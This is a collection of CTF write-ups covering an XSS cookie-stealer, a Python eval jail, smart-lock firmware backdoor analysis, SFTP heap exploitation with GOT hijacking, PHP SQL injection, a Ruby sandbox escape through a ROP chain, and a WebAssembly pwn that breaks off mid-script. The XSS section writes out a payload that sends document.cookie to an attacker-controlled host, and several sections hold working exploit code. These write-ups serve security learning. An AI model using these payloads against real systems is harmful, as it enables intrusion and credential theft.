there are sets that every 4 nibbles in the key are responsible for other 4 nibbles in the output in constant place without changing the rest of key.
Here is a map which nibbles in key are responsible for which nibbles in the output of function `Lazy_LED_enc` when the last permutation is removed:
```0, 5, 10, 15 -> 0, 4, 8, 121, 6, 11, 12 -> 1, 5, 9, 132, 7, 8, 13 -> 2, 6, 10, 143, 4, 9, 14 -> 3, 7, 11, 15```
for example if some nibbles in key at positions `0,5,10,15` change, the output will change only at postions `0, 4, 8, 12` as long as password is the same.
You can easily brute-force every set of nibbles and recover the first 8 bytes of the key.
Now, lets consider this function with the last step not removed.The last step is only a random permutation - bytes are unchanged but they only change their own positions.
The solution is to probe the function before brute-forcing the key.You call this function several times for the same nibble set with different password to see at which positions nibbles changes.Now you can brute-force every 4 set of nibbles of key.
In this step you brute-forced the first 8-bytes of key.
## step 2
Now if you have first 8-bytes of the key you can recover the random permutation - the last step in function `Lazy_LED_enc`.Still keep calling this function with `rounds` set to `1`.
This is easy step.
## step 3
Let's break the second half of the key. It is again 8 bytes.Now function `Lazy_LED_enc` is called with `rounds` set to `5`.At this step you know what is the output of `Lazy_LED_enc` with `rounds=4` and the first half of key set to the value of real key.Now, if `rounds=5` the second half of key is xored with state and now are made the same computations as in the `Lazy_LED_enc` with `rounds=1`.You can request server with known password and `rounds=5` and now, you can brute force every nibble set at your CPU.
## step 4
The requirement in this task was that the connection with this server can take max `1 minute`.The optimizations I made is to make computations before the connection with the server if it was possible,multithreading for computations on CPU,caching server responsesand making less requests to the server.
## python script
Sometimes it creashes - run it once again.
[script.py](script.py) |
**Description**
> All the IP addresses and domain names have dots, but can you hack without dot?> > http://13.57.104.34/
([local copy of website](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-07-28-Real-World-CTF-Quals/files/dotfree.html))
**No files provided**
**Solution**
We are presented with a simple form that asks for a URL:

A lot of what we can put inside results in errors, with the website outputting simply:
{"msg": "invalid URL!"}
If we put in a valid URL, such as the URL of the website itself however (`http://13.57.104.34/`), we get:
{"msg": "ok"}
(Note that any valid URL works, but we need to use this website since this is a cookie-stealing XSS attack.)
So the structure of this challenge is very similar to that of [Excesss (SecurityFest 2018)](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-05-31-SecurityFest/README.md#51-web--excesss). What can we actually do with the website? The crucial code is this:
function lls(src) { var el = document.createElement('script'); if (el) { el.setAttribute('type', 'text/javascript'); el.src = src; document.body.appendChild(el); } };
function lce(doc, def, parent) { var el = null; if (typeof doc.createElementNS != "undefined") el = doc.createElementNS("http://www.w3.org/1999/xhtml", def[0]); else if (typeof doc.createElement != "undefined") el = doc.createElement(def[0]);
if (!el) return false;
for (var i = 1; i < def.length; i++) el.setAttribute(def[i++], def[i]); if (parent) parent.appendChild(el); return el; }; window.addEventListener('message', function (e) { if (e.data.iframe) { if (e.data.iframe && e.data.iframe.value.indexOf('.') == -1 && e.data.iframe.value.indexOf("//") == -1 && e.data.iframe.value.indexOf("。") == -1 && e.data.iframe.value && typeof(e.data.iframe != 'object')) { if (e.data.iframe.type == "iframe") { lce(doc, ['iframe', 'width', '0', 'height', '0', 'src', e.data.iframe.value], parent); } else { lls(e.data.iframe.value) } } } }, false); window.onload = function (ev) { postMessage(JSON.parse(decodeURIComponent(location.search.substr(1))), '*') }
When the `window` loads, it posts a message containing the part of the URL after the `?` character, decoded as JSON, to any (`*`) origin. This message is immediately caught by the `message` listener defined above.
In the listener, the function checks that an `iframe` property is defined on the decoded JSON object, and then a bunch more checks:
- `e.data.iframe` - duplicate check for the `iframe` property (?) - `e.data.iframe.value.indexOf('.') == -1` - the `value` property cannot contain the `.` character - `e.data.iframe.value.indexOf("//") == -1` - the `value` property cannot contain the `//` substring - `e.data.iframe.value.indexOf("。") == -1` - the `value` property cannot contain the `。` character - `e.data.iframe.value` - check for the `value` property on `iframe` - `typeof(e.data.iframe != 'object')` - this one is a little misleading; it does not assert that the type of `iframe` is not `object`, instead it checks the type of the expression `e.data.iframe != 'object'` (which will always be true unless we give it the literal string `object`), and this type will always be `"boolean"`, which will not cause the condition to fail since a string is a truthy value
If we can pass these conditions, the value we provided is either used as the `src` for an `<iframe>` or as an `src` for a `<script>`. I'm not sure how well an `<iframe>` would work since we are stealing cookies and all, but more importantly, this line:
lce(doc, ['iframe', 'width', '0', 'height', '0', 'src', e.data.iframe.value], parent);
Seems to always trigger an error, at least when testing locally, since neither `doc` nor `parent` are defined, but are used inside the `lce` function. Bit weird.
So instead, we use the `<script>` option. To summarise, we can basically create a `<script>` tag on the target user's website with any `src` we choose, but it cannot contain `.` or `//`, so a full URL should not really work.
Note: I did not realise during the CTF, but there are at least two other ways to circumvent the condition apart from not using `.` or `//`: - supply the `value` as an array (then `value.indexOf` checks for elements inside the array, not substrings in a string), which will then get turned into a string automatically - use some backslash quirkiness in URL parsing, e.g. `http:/\1234/` still works in some browsers
During the CTF I found a way to provide a malicious script without using `.` or `//`, however.
The method I used was the [`data://` scheme](https://en.wikipedia.org/wiki/Data_URI_scheme). It allows specifying the full content of a file as well as its `Content-Type` as a URI, e.g.
data:text/html,hello world
Is an extremely simple HTML document that can be used as a [link](data:text/html,hello world). This scheme can also be used for binary data by adding `;base64` to the `Content-Type`, then encoding the bytes of the data with the Base64 encoding. Using this technique, we can provide arbitrary JavaScript content.
Our informed guess is that the flag will be in the user's cookies, so we want our script to make a request to a website we control and provide the cookies. We have to do this since the website itself only says `{"msg": "ok"}` and provides no way to see what actually happened when our victim loaded our XSS attack. So, here is our payload:
window.location='http://<IP we control>:1337/'+document.cookie
We can encode this and wrap it in the JSON structure required by the challenge:
const payload = `window.location='http://<IP we control>:1337/'+document.cookie` ,b64 = Buffer.from(payload).toString('base64') ,wrap = `{"iframe":{"type":"script","value":"data:text/javascript;base64,${b64}"}}` ,url = `http://13.57.104.34/?${encodeURIComponent(wrap)}`; console.log(url);
Then:
$ node make.js http://13.57.104.34/?%7B%22iframe%22%3A%7B%22type%22%3A%22script%22%2C%22value%22%3A%22data%3Atext%2Fjavascript%3Bbase64%2Cd2luZG93LmxvY2F0aW9uPSdodHRwOi8vYXJlbnQteW91LWN1cmlvLnVzOjEzMzcvJytkb2N1bWVudC5jb29raWU%3D%22%7D%7D
Now on the <IP we control>, we listen for packets:
$ nc -l -p 1337
Finally, we provide the generated URL to the website and sure enough, we get the cookies:
GET /flag=rwctf%7BL00kI5TheFlo9%7D HTTP/1.1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,* /*;q=0.8 Referer: http://127.0.0.1/?%7B%22iframe%22%3A%7B%22type%22%3A%22script%22%2C%22value%22%3A%22data%3Atext%2Fjavascript%3Bbase64%2Cd2luZG93LmxvY2F0aW9uPSdodHRwOi8vYXJlbnQteW91LWN1cmlvLnVzOjEzMzcvJytkb2N1bWVudC5jb29raWU%3D%22%7D%7D User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1 Connection: Keep-Alive Accept-Encoding: gzip, deflate Accept-Language: en,* Host: <IP we control>:1337
`rwctf{L00kI5TheFlo9}` |
# xoxopwnnc 178.128.12.234 10002 or nc 178.128.12.234 10003
After connecting we see this:
This is function x()>>>
We're obviously in an interpreter, let's see if we can figure out the language:
This is function x()>>> __file__ /home/xoxopwn/xoxopwn.py
Looks like this is python, `__file__` returns the name of the source file, let's try to read it:
This is function x()>>> open(__file__).read() import socket import threading import SocketServer
host, port = '0.0.0.0', 9999
def o(a): secret = "392a3d3c2b3a22125d58595733031c0c070a043a071a37081d300b1d1f0b09" secret = secret.decode("hex") key = "pythonwillhelpyouopenthedoor" ret = "" for i in xrange(len(a)): ret += chr(ord(a[i])^ord(key[i%len(a)])) if ret == secret: print "Open the door" else: print "Close the door"
def x(a): xxx = "finding secret in o()" if len(a)>21: return "Big size ~" #print "[*] ",a return eval(a)
class ThreadedTCPServer(SocketServer.ThreadingMixIn, SocketServer.TCPServer): allow_reuse_address = True
class ThreadedTCPRequestHandler(SocketServer.BaseRequestHandler): def handle(self): self.request.sendall("This is function x()") self.request.sendall(">>> ") self.data = self.request.recv(1024).strip() print "{} wrote: {}".format(self.client_address[0],self.data) ret = x(str(self.data)) self.request.sendall(str(ret))
if __name__ == "__main__": serverthuong123 = ThreadedTCPServer((host, port), ThreadedTCPRequestHandler) server_thread = threading.Thread(target=serverthuong123.serve_forever) server_thread.daemon = True server_thread.start() print "Server loop running in thread:", server_thread.name server_thread.join()
Looking at the `x` function, we can see that our input is sent directly to `eval` after making sure it's no longer than 21 characters. But the `o` function seems a little more interesting, it's parameter is xor'd with the string "pythonwillhelpyouopenthedoor" and then tested to equal "392a3d3c2b3a22125d58595733031c0c070a043a071a37081d300b1d1f0b09" (in hex). So we need to find a string `s` where this check succeeds, this is simply done by xoring the two strings we already have:
secret = "392a3d3c2b3a22125d58595733031c0c070a043a071a37081d300b1d1f0b09".decode("hex") key = "pythonwillhelpyouopenthedoor" result = "" for i in xrange(len(secret)): result += chr(ord(secret[i]) ^ ord(key[i % len(key)])) print result
flag: `ISITDTU{1412_secret_in_my_door}` |
# Odin Part 1 (part 2 below), re, 334p, 16 solves
> Problem> Statement> I’ve installed a smart lock device to the entrance door of my home a while ago.> The smart lock can be controlled using a smartphone app over Bluetooth Low Energy.> I noticed, a few times since the installation, that there're some traces left in my home like someone trespassed.> I really suspect that there’s a hidden backdoor in the smart lock.> Could you find out the backdoor command for unlocking the door?> > The genuine smartphone app unlocks the door with 1 byte length command "91" (in hex) after authorization.> Your task is to build another command bytes to unlock the door.> > I’ve got a firmware dump from BLE SoC on the smart lock board (nRF52832) using SWD and captured BLE packets on genuine app’s unlocking operation.> I also analyzed the smartphone app for smart lock and wrote a document of BLE communication protocol between the app and the smart lock.> Here is it.> > Files> Firmware dump (Memory dump of 0x00000000-0x00080000):> memdump_00000000_00080000.bin> > Captured BLE packets of genuine app’s unlocking operation:> genuine_app_unlock_operation.pcap> > Communication protocol> Structure> Every request from the app to the smart lock is written to Characteristic 38451401-282b-58d1-d5fe-9e95bb5abded as a byte array.> Every response from the smart lock to the app is sent as a byte array using Notification.> The smart lock does not have any other Services/Characteristics.> > Request format is (1 byte length command number) + (variable length payload).> Response format is (1 byte length error number) + (variable length payload).> > Known commands> CMD_GET_CHALLENGE> Number: 0x00> Request/Response payload length: 0/16> Description> Retrieve a ramdom challenge bytes for CMD_AUTHORIZE.> > CMD_AUTHORIZE> Number: 0x01> Request/Response payload length: 16/0> Description:> Authorize the sender for operating the smart lock.> > Payload is aes_ecb_encrypt(key = (Secret bytes set with CMD_INITIALIZE), cleartext = (Challenge bytes retrieved with CMD_GET_CHALLENGE)).> > CMD_GET_INFO> Number: 0x10> Request/Response payload length: 1/variable> Description:> Retrieve information from the smart lock.> > Request payload format is (1 byte information type).> Response payload format is (variable length information).> > Known information types are 0x00 for INFO_AUTH_STATE and 0x01 for INFO_TIME.> INFO_AUTH_STATE is 1 byte length and can be 0x00 (not authorized) or 0x01 (authorized).> INFO_TIME is 7 byte length.> A sample code for the time encoding is at https://github.com/SWITCHSCIENCE/samplecodes/blob/bd1b04fc657d58787cbad00297146812ac8d95d2/PCF2129AT_breakout/mbed/Test_PCF2129AT/main.cpp .> > CMD_INITIALIZE> Number: 0x80> Request/Response payload length: 16/0> Description:> Set secret bytes for the authorization with CMD_AUTHORIZE.> > This command is only sent in device installation time.> > CMD_SET_TIME> Number: 0x81> Request/Response payload length: 7/0> Description:> Set current time.> > Time encoding is the same with CMD_GET_INFO + INFO_TIME.> > CMD_LOCK> Number: 0x90> Request/Response payload length: 0/0> Description:> Lock the door.> > CMD_UNLOCK> Number: 0x91> Request/Response payload length: 0/0> Description:> Unlock the door.> > Known error numbers> Error number will be 0x00 on success, and other numbers on failure.> Known numbers are the followings.> > ERR_SUCCESS = 0x00> ERR_INVALID_LENGTH = 0x01> ERR_INVALID_DATA = 0x02> ERR_INVALID_CMD = 0x03> ERR_NOT_AUTHORIZED = 0x10> > Flag Format> The backdoor command for unlocking the door is the flag.> If the command is “12 34 ab cd” in hex, the flag will be “CBCTF{1234abcd}”.
In this problem we got two files, ARM firmware memory dump, and Bluetooth packet dump. From task description we knew theapparent protocol, as well as that there is a backdoor hidden in firmware allowing to open doors without authentication.Searching the firmware for protocol constants, such as 0x91, we found function responsible for packet dispatch.It was fairly straightforward and in line with the description, with one exception: there was additional undocumentedcommand 0x20. It checked 8 following bytes, four of which had to be equal to part of device's MAC address, andthe other four random-looking constant. If they matched, tenth byte was checked and depending on its value, doorwas locked or unlocked. The only thing we didn't get from the firmware was the MAC address - thankfully itwas transmitted and captured in packet dump. With all the information gathered, we could craft backdoor packet.
# Odin Part 2, re, 335p, 13 solves> Problem> Statement> This smart lock has a logging function that records every operation.> The log is readable only by some special management device.> Though I don’t have the device, I’ve got a EEPROM dump on the smart lock board which looks like holding the log.> Could you analyze it and find out when the backdoor was exploited for the first time?
> File> eeprom.bin
> Flag format> Flag format is CBCTF{YYYYMMDDhhmmss}.> If the date is 2018/07/01 12:34:56, the flag will be “CBCTF{20180701123456}”.
The firmware indeed wrote some data to EEPROM just before dispatching Bluetooth packets. It logged eachpacket in 16-byte chunks, first 7 of which were packed timestamp, and the remainder - packet payload. The wholeblock was AES encrypted with constant key. After decrypting EEPROM blocks, decoding timestamps, we lookedfor packets starting with 0x20 byte, i.e. backdoor command. There were only two of these, and the first onecorresponded to time of compromise. Code:
```pythonfrom Crypto.Cipher import AES
key = "88AD3D8347B8CE82082064B4618D7637".decode("hex")a = AES.new(key, AES.MODE_ECB)
data = open("eeprom", "rb").read()
for i in range(len(data) / 16): line = data[i*16:i*16+16] if line == "\xff" * 16: break line = a.decrypt(line)
date = line[:7] payload = line[7:]
if payload[0] == ' ': print date.encode("hex"), print payload.encode("hex")
cmd = [ord(x) for x in date] dts = ((cmd[0] >> 4) * 10) + (cmd[0] & 0x0F); dtm = ((cmd[1] >> 4) * 10) + (cmd[1] & 0x0F); dth = ((cmd[2] >> 4) * 10) + (cmd[2] & 0x0F); dtd = ((cmd[3] >> 4) * 10) + (cmd[3] & 0x0F); dtwd = ((cmd[4] >> 4) * 10) + (cmd[4] & 0x0F); dtmm = ((cmd[5] >> 4) * 10) + (cmd[5] & 0x0F); dty = ((cmd[6] >> 4) * 10) + (cmd[6] & 0x0F);
print dty, dtmm, dtd print dth, dtm, dts
```
|
# IntroductionThis poc only use one vulnerability in the function `new_entry` to get the shell.The copy of name can bypass the length limitation of name field.```c #define name_max 20 ... *child = malloc(sizeof(entry)); (*child)->parent_directory = parent; (*child)->type = INVALID_ENTRY; strcpy((*child)->name, name);```# LoginAfter running the binary we are shown what looks like a standard ssh login. We have to calculate the password to get in.```The authenticity of host 'sftp.google.ctf (3.13.3.7)' can't be established.ECDSA key fingerprint is SHA256:+d+dnKGLreinYcA8EogcgjSF3yhvEBL+6twxEc04ZPq.Are you sure you want to continue connecting (yes/no)? yesWarning: Permanently added 'sftp.google.ctf' (ECDSA) to the list of known hosts.[email protected]'s password:```The password is calculated with `xor`, and finally compared with `0x8DFA`. It can be solved by angr or z3, even by yourself.Finally I figure out one of the passwords is `\x77\x10\x10\x10\x1d`.```c if ( !(unsigned int)__isoc99_scanf("%15s", &v5) ) return 0LL; v3 = _IO_getc(stdin); LOWORD(v3) = v5; if ( !v5 ) return 0LL; v4 = 0x5417; do { v3 ^= v4; ++v0; v4 = 2 * v3; LOWORD(v3) = *v0; } while ( (_BYTE)v3 ); result = 1LL; if ( (_WORD)v4 != 0x8DFAu ) return 0LL;```# Leak the address of entryAfter login the sftp, we can get the source can in `src/sftp.c`. As mentioned before, we find the function `new_entry` can set up an entry whose name length longger than `name_max`.According to the `entry struct` and `link_entry struct`, we find that the entry address can be leaked by symlinking a directory/file.```pythonp.recvuntil('sftp> ')p.sendline('symlink /home/c01db33f /home/c01db33f/'+'a'*20)p.recvuntil('sftp> ')p.sendline('ls')p.recvuntil('a'*20)addr = u64(p.recv(4)+'\x00'*4)``````cstruct entry { struct directory_entry* parent_directory; enum entry_type type; char name[name_max];};...struct link_entry { struct entry entry; struct entry* target;};```To get the base address of program, we should get the `parent_directory` of the `/home/c01db33f` entry.# Leak any address contentTo leak any address content, we also use the function `new_entry`.We find that when the number of child is bigger than `0x10`, it will do realloc, and double the child number.```cdirectory_entry* parent = find_directory(path); entry** child = NULL; for (size_t i = 0; i < parent->child_count; ++i) { if (!parent->child[i]) { child = &parent->child[i]; break; } }
if (!child) { directory_entry* new_parent = realloc(parent, sizeof(directory_entry) + (parent->child_count * 2 * sizeof(entry*))); if (parent != new_parent) { update_links((entry*)parent, (entry*)new_parent); parent = new_parent; }
for (size_t i = 0; i < parent->child_count; ++i) { parent->child[i]->parent_directory = parent; }
child = &parent->child[parent->child_count]; parent->child_count *= 2; } ```So we can make a directory with a long name. The name has to cover 17 childs, and end with the `address-12`.Then make 17 directories under that directory. The content can be leaked by the command `ls`.So we can leak the address of program and libc. ```c struct directory_entry { struct entry entry;
size_t child_count; struct entry* child[];};``````pythondef leak(addr): p.recvuntil('sftp> ') p.sendline('mkdir '+'b'*164+p64(addr-12)) p.recvuntil('sftp> ') p.sendline('cd '+'b'*20+'\x10') for i in range(0,17): p.recvuntil('sftp> ') p.sendline('mkdir '+str(i)) p.recvuntil('sftp> ') p.sendline('ls') p.recvuntil('16\n') addr = p.recv(6)+'\x00'*2```# Got hijackingNow we have the address of program and libc. To get the shell, we can hijack the got.How to overwrite the Got?* With the command `put`, we can upload a file whose length is longger than `sizeof(file_entry)`. ```cstruct file_entry { struct entry entry;
size_t size; char* data;};```* Leak the data address in the file_entry```pythonp.recvuntil('sftp> ')p.sendline('symlink fake_file '+'d'*20)p.recvuntil('sftp> ')p.sendline('ls')p.recvuntil('d'*20)put_file = u64(p.recv(4)+'\x00'*4)print hex(put_file)fake_file = u64(leak(put_file+40)[0:4]+'\x00'*4)print hex(fake_file)```* With the method of leaking, make a directory include the `data` as a child. And leak the directory address.```pythonp.recvuntil('> ')p.sendline('cd /home/c01db33f')p.recvuntil('sftp> ')p.sendline('mkdir '+'e'*164+p64(fake_file))p.sendline('symlink '+'e'*20+'\x10 '+'c'*20)p.recvuntil('sftp> ')p.sendline('ls')p.recvuntil('c'*20)dir_addr = u64(p.recv(4)+'\x00'*4)print hex(dir_addr)```* Rewrite the uploaded file as a fake file_entry. The `data` of fake file_entry is the address of got(printf).```pythonfake_entry = p64(dir_addr) + p64(0x6161616100000002) + p64(0)*2 + p64(16) + p64(base+0x2050b0)p.recvuntil('sftp> ')p.sendline('put fake_file')p.sendline('48')p.send(fake_entry)```* Make 17 directoryies, and rewrite the fake file with one_gadget address(Got hijacking).```pythonp.recvuntil('sftp> ')p.sendline('cd '+'e'*20+'\x10')for i in range(0,17): p.recvuntil('sftp> ') p.sendline('mkdir '+str(i))p.recvuntil('sftp> ')p.sendline('ls')
p.recvuntil('sftp> ')p.sendline('put aaaa')p.sendline('8')p.send(p64(one_gadget))``` |
When you connect to the server, you can find linux manual page for socat command.
If you type !cmd, you can execute arbitrary command during manual screen activated.
Type command below,
!cat /home/moar/disable_dmz.sh
Then, you can find the flag. |
# MortAl mage aGEnts (web, 19 solves, 315 pts)
> I want to make a crypto currency. For now, I made the secure wallet service.
> I give you the source code of its service. Can you hack this service? ☆(ゝω・)v
> ※The database is initialized every hour.
The app's source tell us that the first flag is located in the database and we probably have to usq SQL-injection to get it:
```sqlCREATE TABLE flag1 ( flag1 VARCHAR(255) NOT NULL);
INSERT INTO flag1 (flag1) VALUES ('***CENSORED***'); -- Can't guess```
The app is full of seemingly safe prepared statements:
```sql$transactor = $app->db->fetch( 'SELECT * FROM transactor WHERE code = :code', [':code' => $code]);```
But the implementation is buggy:
```phppublic function query($sql, $param = array()){ $search = []; $replace = []; foreach ($param as $key => $value) { $search[] = $key; $replace[] = sprintf("'%s'", mysqli_real_escape_string($this->link, $value)); } $sql = str_replace($search, $replace, $sql); ...```
Precisely, if we have 2 different paremetrs and we set the first one's value to the name of the second one, things will **break**
More precisely, `str_rplace` will replace the first parameter name twice, both times adding `''` around it.
This is the part we'll be exploiting:
```php$notes = sprintf('%s remitted', $_SESSION['user_id']);...$app->db->query( "INSERT INTO account (user_id, debit, credit, notes) VALUES (:user_id, 0, ${amount}, :notes)", [':user_id' => $dstUsers['user_id'], ':notes' => $notes]);```
This is a good query because we can pretty easily control both arguments that get passed to the insert.
If we now set our user id to `ABC:notesDEF`, the final query will look like:
```sqlINSERT INTO account (user_id, debit, credit, notes) VALUES ('ABC'ABC:notesDEF remitted'DEF', 0, ${amount}, 'ABC:notesDEF remitted')```
So it's pretty clear we have a injection in the `ABC` part, we'll use it to get the flag:
We're gonna need 2 accounts:
first: `,1000000,100000000,(select(flag1)from(flag1)));#:notes`
second: `,1000000,100000000,(select(flag1)from(flag1)));#`
First one will trigger the sqli and create an account for the second user that contains the flag.
We'll use the second user just to read the flag which will show up in our dashboard. |
## Little Riddle (pwn)
This challenge was about bypassing `$SAFE=3` sandbox which is obsolete in Ruby 2.3 and above.
The bad news is that there are [some restrictions](http://phrogz.net/programmingruby/taint.html) due to safe level but there is also a good news: [`Fiddle::Pointer`](https://docs.ruby-lang.org/en/2.2.0/Fiddle/Pointer.html) doesn't have any taint checking and it can be used to read and write arbitrary memory!
Here is my exploit: ```rubylibc_offset = { "read" => 0xf7250, "open" => 0xf7030, "write" => 0xf72b0, "exit" => 0x3a030, "setcontext" => 0x47b75, "pop_rdi_ret" => 0x21102, "pop_rsi_ret" => 0x202e8, "pop_rdx_ret" => 0x1150a6, "ret" => 0x21103, "main_arena" => 0x3c4b20}
# allocate a chunka = Fiddle::Pointer.malloc(1)puts "a = 0x%x" % a.to_i
# get its arenaarena = Fiddle::Pointer.new(a.to_i & 0xfffffffffc000000)[0, 8].unpack("Q")[0]puts "arena = 0x%x" % arena
# get address of main_arenamain_arena = Fiddle::Pointer.new(arena + 0x868)[0, 8].unpack("Q")[0]puts "main_arena = 0x%x" % main_arena.to_i
# get libc baselibc_base = main_arena - libc_offset["main_arena"]puts "libc base = 0x%x" % libc_base
# read flag[1].each{ ptr = Fiddle::Pointer.malloc(0x200, libc_base + libc_offset["setcontext"])
payload = "" payload << "/home/p31338/flag".ljust(0xa0, "\0") payload << [ptr.to_i + 0xb0].pack("Q*") # rsp payload << [libc_base + libc_offset["ret"]].pack("Q") * 10 payload << [libc_base + libc_offset["pop_rdi_ret"], ptr.to_i].pack("Q*") payload << [libc_base + libc_offset["pop_rsi_ret"], 0].pack("Q*") payload << [libc_base + libc_offset["open"]].pack("Q") payload << [libc_base + libc_offset["pop_rdi_ret"], 7].pack("Q*") payload << [libc_base + libc_offset["pop_rsi_ret"], ptr.to_i].pack("Q*") payload << [libc_base + libc_offset["pop_rdx_ret"], 0x40].pack("Q*") payload << [libc_base + libc_offset["read"]].pack("Q*") payload << [libc_base + libc_offset["pop_rdi_ret"], 1].pack("Q*") payload << [libc_base + libc_offset["pop_rsi_ret"], ptr.to_i].pack("Q*") payload << [libc_base + libc_offset["pop_rdx_ret"], 0x40].pack("Q*") payload << [libc_base + libc_offset["write"]].pack("Q*") payload << [libc_base + libc_offset["exit"]].pack("Q") ptr[0, payload.length] = payload}GC.start__END__```
I used the second argument of `Fiddle::Pointer.malloc` to control the RIP, but some teams simply cleared the "taint" flag of an object and pass it to `File.open`.
Although the intended solution is to use `Fiddle` (that's why this challenge is named "Little Riddle"), I was also interested in how Ruby's safe level can be bypassed.
So if you have solutions with or without `Fiddle`, I encourage you to publish your writeup :)
## Secret Mailer Service 2.0 (pwn)
This challenge was about pwning a service which was written in C and compiled to WebAssembly.
The source code of this challenge is available on [my GitHub](https://github.com/Charo-IT/CTF/tree/master/2018/codeblue_quals/sms2).
There are three key points to solve this challenge.
1. Emscripten uses dlmalloc2. WebAssembly doesn't have readonly memory3. In WebAssembly, function pointer doesn't reference a location in memory
Let's look into these points.
### 1. [Emscripten uses dlmalloc](https://github.com/kripken/emscripten/blob/3c4bc8e8ecb696e5a928bf96c59ff1a8256a9611/system/lib/dlmalloc.c)
So, if you are familiar with recent heap exploitation techniques, you will be able to overwrite existing letters by exploiting off-by-one buffer overflow which exists in `add_letter` function.
However, you have to keep in mind that there is [no fastbins](https://github.com/kripken/emscripten/blob/3c4bc8e8ecb696e5a928bf96c59ff1a8256a9611/system/lib/dlmalloc.c#L2620-L2643), and you can't allocate nor free a chunk when [its address is smaller than the base address of heap area](https://github.com/kripken/emscripten/blob/3c4bc8e8ecb696e5a928bf96c59ff1a8256a9611/system/lib/dlmalloc.c#L3050).
### 2. WebAssembly doesn't have readonly memory
This means that we can overwrite string constants like this:```cputs("hello world"); // => hello world"hello world"[0] = 'H';puts("hello world"); // => Hello world```
That is, we can run arbitrary Javascript code by overwriting the string `"_do_post_letters()"` which is used in `seal_letters`.
```cif(post){ // emscripten_run_script is a function which executes Javascript code from C world emscripten_run_script("_do_post_letters()");}```
So our final goal is to overwrite this string.
### 3. In WebAssembly, function pointer doesn't reference a location in memory
Let's confirm this by writing some code:```c#include <stdio.h>
void foo(){ puts("foo");}
int main(){ void (*func)() = foo;
printf("func = %p\n", func); printf("*func = 0x%08x 0x%08x 0x%08x 0x%08x\n", *(unsigned int *)func, *((unsigned int *)func + 1), *((unsigned int *)func + 2), *((unsigned int *)func + 3));
printf("\ncall func\n"); func();
return 0;}```
```$ emcc -s WASM=1 -o test.js test.c -O0 -g$ node test.jsfunc = 0x4*func = 0x00000000 0x00000000 0x00000000 0x00000000
call funcfoo```
`printf("func = %p\n", func)` shows `func = 0x4`, but `printf("0x%08x\n", *(unsigned int *)func)` doesn't show anything interesting.
Then, where did the number "0x4" come from? The answer lies in the generated wast file:``` ;;@ test.c:14:0 (set_local $$14 ;; $$14 = func = 4 (get_local $$1) ) (call_indirect (type $FUNCSIG$v) (i32.add (i32.and (get_local $$14) (i32.const 7) ) (i32.const 10) ) ) (set_global $STACKTOP (get_local $sp) )```
It looks like an instruction called `call_indirect` is used to call a function via function pointer, and `(4 & 7) + 10`(=14) is passed as an arugment in this case.
About `call_indirect`, [WebAssembly's document](https://github.com/WebAssembly/design/blob/14c81a610ee2412df2ecaa4706de97f2f2206c21/Semantics.md#calls) says:> Indirect calls to a function indicate the callee with an i32 index into a [table](https://github.com/WebAssembly/design/blob/14c81a610ee2412df2ecaa4706de97f2f2206c21/Semantics.md#table).
By examining the wast file again, we can confirm that there is a table of functions, and `foo` is the 14th element!
``` (elem (get_global $tableBase) $b0 $___stdio_close $b1 $b1 $___stdout_write $___stdio_seek $b1 $___stdio_write $b1 $b1 $b2 $b2 $b2 $b2 $_foo $b2 $b2 $b2)```
Okay, let's get back to SMS2.
Function pointer `Letter->filter` is used in `seal_letters` function:
```cvoid seal_letters(State *state, int post){ size_t i; char *outbuf;
for(i = 0; i < state->count; i++){ if(state->letters[i] != NULL && state->letters[i]->filter != NULL){ outbuf = malloc(state->letters[i]->length); if(outbuf == NULL){ abort(); } state->letters[i]->filter(outbuf, state->letters[i]->buf, state->letters[i]->length); state->letters[i]->buf = outbuf; } }
if(post){ emscripten_run_script("_do_post_letters()"); }}```
... and here is the wast instructions and the function table:```(drop (call_indirect (type $FUNCSIG$iiii) (get_local $$44) ;; arg1: outbuf (get_local $$52) ;; arg2: letter->buf <- controllable (get_local $$59) ;; arg3: letter->length <- controllable (i32.add (i32.and (get_local $$43) ;; letter->filter <- controllable (i32.const 15) ) (i32.const 8) ) ))`````` (elem (get_global $tableBase) $b0 $b0 $b0 $b0 $___stdio_close $b0 $b0 $b0 $b1 $_filter_lower $_filter_upper $_filter_swapcase $b1 $___stdio_read $___stdio_seek $___stdout_write $___stdio_write $b1 $b1 $b1 $b1 $b1 $b1 $b1)```This time, the index for `call_indirect` is calculated by `(letter->filter & 15) + 8`. So the functions we can call are:
* 1: `filter_lower`* 2: `filter_upper`* 3: `filter_swapcase`* 5: `__stdio_read`* 6: `__stdio_seek`* 7: `__stdout_write`* 8: `__stdio_write`
Hmm, `__stdio_read` looks interesting... Let's check [its implementation](https://github.com/kripken/emscripten/blob/3c4bc8e8ecb696e5a928bf96c59ff1a8256a9611/system/lib/libc/musl/src/stdio/__stdio_read.c):```c#include "stdio_impl.h"#include <sys/uio.h>
size_t __stdio_read(FILE *f, unsigned char *buf, size_t len){ struct iovec iov[2] = { { .iov_base = buf, .iov_len = len - !!f->buf_size }, { .iov_base = f->buf, .iov_len = f->buf_size } }; ssize_t cnt;
cnt = syscall(SYS_readv, f->fd, iov, 2); if (cnt <= 0) { f->flags |= F_EOF ^ ((F_ERR^F_EOF) & cnt); return cnt; } if (cnt <= iov[0].iov_len) return cnt; cnt -= iov[0].iov_len; f->rpos = f->buf; f->rend = f->buf + cnt; if (f->buf_size) buf[len-1] = *f->rpos++; return len;}```Since we directly control the second and the third argument, we can use this function as an arbitrary-write primitive.
### Exploit!
We can exploit this service in 4 steps:
1. Exploit the off-by-one buffer overflow bug and make chunks overlapping.2. Overwrite existing letter: * `length`: `len("some Javascript code") + 1` (we need a null byte) * `filter`: 5 (`__stdio_read`) * `buf`: 0xff8 (address of `"_do_post_letters()"` string)3. Call `__stdio_read` by sealing letters, and input some Javascript code.4. Our code will be executed via `emscripten_run_script`.
Here is my exploit:```ruby#coding:ascii-8bitrequire "pwnlib" # https://github.com/Charo-IT/pwnlib
remote = ARGV[0] == "r"if remote host = "pwn1.task.ctf.codeblue.jp" port = 31337else host = "localhost" port = 54321end
class PwnTube def recv_until_prompt recv_until("Select:\n") endend
def tube @tubeend
